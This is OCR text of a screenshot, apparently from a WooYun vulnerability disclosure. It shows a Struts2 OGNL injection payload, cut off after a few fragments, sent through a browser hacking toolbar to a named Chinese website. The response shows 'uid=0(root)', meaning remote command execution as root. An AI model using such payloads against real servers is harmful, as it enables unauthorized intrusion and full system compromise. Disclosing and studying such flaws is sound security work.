 申请收录-EnglishOK - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://englishok.tom.com/website/applyCollectWebsite.action
访问最多 Exploit-DB漏洞公布 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp W3school 百度
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://englishok.tom.com/website/applyCollectWebsite.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
('\43_memberAccess.
\75@java.util.Coll
\40java.io.DataInpu
\40java.lang.String
D:\applyCollectWebsite.action - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
高级搜索 百度搜索_...
applyCollectWebsite.action
1 uid=0(root) gid=0(root) groups=0(root)
2 NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL
3
4 <!-- %@ page import="com.eassol.common.util.SystemXML;"  contentType="text/html; cha
5
6 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR
7 <html xmlns="http://www.w3.org/1999/xhtml">
8 <head>
9 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
10 <title>-EnglishOK</title>
11 <link href="/css/public/comStyle.css"
12 rel="stylesheet" type="text/css" />
13 <link href="/css/public/other.css" rel="stylesheet" type="text/css" />
14 <script type="text/javascript"
15 src="/js/record.js"></script>
16
17 <script type="text/javascript"
www.wooyun.org